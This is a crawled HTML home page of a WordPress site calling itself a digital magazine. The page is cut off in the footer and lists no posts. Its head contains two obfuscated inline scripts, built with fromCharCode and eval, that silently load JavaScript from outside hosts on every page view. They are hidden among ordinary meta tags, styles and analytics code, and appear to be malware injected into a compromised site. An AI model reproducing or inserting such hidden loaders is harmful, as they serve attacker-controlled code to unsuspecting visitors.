

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haniem.com/bioforce/
body_size: 9262
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
  <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <!-- Required meta tags -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- wp_head begin -->
    <link rel="alternate" href="https://haniem.com/" hreflang="en" />
<link rel="alternate" href="https://haniem.com/es/home/" hreflang="es" />
<link rel="alternate" href="https://haniem.com/de/home/" hreflang="de" />
<link rel="alternate" href="https://haniem.com/fr/home/" hreflang="fr" />
<link rel="alternate" href="https://haniem.com/it/home/" hreflang="it" />
<link rel="alternate" href="https://haniem.com/ro/home/" hreflang="ro" />
<link rel="alternate" href="https://haniem.com/lt/home/" hreflang="lt" />
<link rel="alternate" href="https://haniem.com/hu/home/" hreflang="hu" />
<link rel="alternate" href="https://haniem.com/hr/home/" hreflang="hr" />
<link rel="alternate" href="https://haniem.com/sl/home/" hreflang="sl" />
<link rel="alternate" href="https://haniem.com/bg/home/" hreflang="bg" />
<link rel="alternate" href="https://haniem.com/cs/home/" hreflang="cs" />
<link rel="alternate" href="https://haniem.com/pt/home/" hreflang="pt" />
<link rel="alternate" href="https://haniem.com/pl/home/" hreflang="pl" />
<title>Haniem &bull; Digital Magazine</title>
<meta name="description" content="Digital Magazine"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://haniem.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Haniem &bull; Digital Magazine" />
<meta property="og:description" content="Digital Magazine" />
<meta property="og:url" content="https://haniem.com" />
<meta property="og:site_name" content="Haniem" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Haniem &bull; Digital Magazine" />
<meta name="twitter:description" content="Digital Magazine" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://haniem.com/#organization","name":"Haniem"},{"@type":"WebSite","@id":"https://haniem.com/#website","url":"https://haniem.com","name":"Haniem","publisher":{"@id":"https://haniem.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://haniem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://haniem.com#webpage","url":"https://haniem.com","name":"Haniem &bull; Digital Magazine","about":{"@id":"https://haniem.com/#organization"},"isPartOf":{"@id":"https://haniem.com/#website"},"inLanguage":"en-US"}]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='picostrap-styles-css' href='https://haniem.com/wp-content/themes/haniem/css-output/bundle.css?ver=830' media='all' />
 <!--noindex-->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  _paq.push(['enableHeartBeatTimer']);
  (function() {
    var u="//track.haniem.com/analytics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//track.haniem.com/analytics/matomo.php?idsite=3&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!--/noindex--><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-270x270.png" />
    <!-- wp_head end -->
  </head>
  <body class="home blog wp-embed-responsive wp-theme-picostrap5 wp-child-theme-haniem" >
      
    
    


<header id='lc-header'>
<div class="ps-4 pe-4 bg-white">
	<nav class="navbar navbar-expand-lg navbar-light py-4">
		<div class="container-fluid"><a class="navbar-brand" href="https://haniem.com/">
				<img class="img-fluid wp-image-17 w-50" src="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png" alt="Haiem" srcset="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png 300w, https://haniem.com/wp-content/uploads/2023/07/logo.png 430w" sizes="(max-width: 300px) 100vw, 300px" width="" height="">
			</a>
			<div class="navbar" id="nav_lc">
				<ul class="navbar-nav my-3 my-lg-0 ms-lg-3 me-auto">
					<li class="nav-item me-4"><a class="nav-link" href="https://haniem.com/about/">About us</a></li>
				</ul>
			</div>
		</div>
	</nav>
</div>
</header>



<main id='theme-main'>  
 

<section class="py-6 text-center">
  <div class="container">
    <h1>Haniem</h1>
    <div class="lead text-muted col-md-8 offset-md-2 archive-description">Digital Magazine</div> 
 
  </div>
</section>

<section class="album py-5 bg-light">
  <div class="container">
    <div class="row">
    Sorry, no posts matched your criteria.    </div>

    <div class="row">
      <div class="col lead text-center w-100">
        <div class="d-inline-block"></div>
      </div><!-- /col -->
    </div> <!-- /row -->
  </div>
</section>
 
</main>
	


<footer id='lc-footer'>
<div class="bg-white">
	<div class="container py-6 text-center">
		<div class="lc-block">
			<div>
				<p class="text-muted">© 2023 Haniem</p>
			</div>
		</div>
	</div>
	<div class="container text-center border-top pb-4 mt-n5">
		<div class="lc-block">
			<div class="mt-3 d-flex flex-wrap gap-2 justify-content-evenly">
